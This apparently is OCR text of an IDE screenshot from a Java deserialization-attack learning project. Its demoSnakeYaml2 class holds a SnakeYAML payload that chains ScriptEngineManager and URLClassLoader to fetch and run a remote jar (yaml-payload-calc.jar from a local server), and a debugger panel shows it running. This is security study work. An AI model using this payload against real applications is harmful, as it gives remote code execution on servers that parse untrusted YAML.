 DemoCommonCollections – demoSnakeYaml2.java
DemoCommonCollections src main java com DemoSnakeYaml demoSnakeYaml2
demoSnakeYaml2
Project
Project
ScriptEngineManager.java ServiceLoader.java NativeConstructorAccessorImpl.java AwesomeScriptEngineFactory.java demoSnakeYaml1.java demoSnakeYaml2.java
5 2
DemoJNDI
DemoRMI
DemoSnakeYaml
yaml-payload-master
src
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory.class
META-INF.services
.gitignore
README.md
yaml-payload-calc.jar
demo1.yaml
demoSnakeYaml1
demoSnakeYaml2
DemoTemplatesImpl
DemoHelloWorld
DemoTemplatesImpl
DemoTemplatesImplTransformedMap
Echo
puyuan
puyuan-eos..idea
URLClassLoad
33 yaml.load(context);
34 }
35
36 public void test4(){
37 String context = "!!javax.script.ScriptEngineManager [\n" + context: "!!javax.script.ScriptEngineManager [\n !!java.net.
38 " !!java.net.URLClassLoader [[\n" +
39 " !!java.net.URL [\"http://127.0.0.1:8000/yaml-payload-calc.jar\"]\n" +
40 " ]]\n" +
41 "]";
42 Yaml yaml = new Yaml(); yaml: "Yaml:752848266"
43 yaml.load(context); context: "!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.net.URL ["
44 }
45
46 public static void main(String[] args) throws Exception {
47 demoSnakeYaml2 obj = new demoSnakeYaml2();
48 // obj.test1();
49 // obj.test2();
50 // obj.test3();
51 obj.test4();
52 }
53 }
Debug: demoSnakeYaml2
Debugger Console
Frames
"main"@1 in group "main": RUNNING
test4:43, demoSnakeYaml2 (com.DemoSnakeYaml)
main:51, demoSnakeYaml2 (com.DemoSnakeYaml)
Variables
this = {demoSnakeYaml2@646}
context = "!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.net.URL ["http://127.0.0.1:8000/yaml-p
yaml = {Yaml@645} "Yaml:752848266"
auther: Ske